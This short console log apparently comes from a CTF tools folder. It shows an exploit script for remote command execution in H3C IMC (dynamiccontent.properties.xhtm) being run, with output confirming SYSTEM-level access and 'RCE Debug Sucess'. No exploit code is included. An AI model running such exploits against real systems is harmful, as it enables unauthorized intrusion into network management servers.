 D:\tools\ctf\script\py\H3C IMC dynamiccontent.properties.xhtm 远程命令执行>python exploit.py -u
nt authority\system
D:\tools\ctf\script\py\H3C IMC dynamiccontent.properties.xhtm 远程命令执行>python exploit.py -s
[+] Url: RCE Debug Sucess!!!
D:\tools\ctf\script\py\H3C IMC dynamiccontent.properties.xhtm 远程命令执行>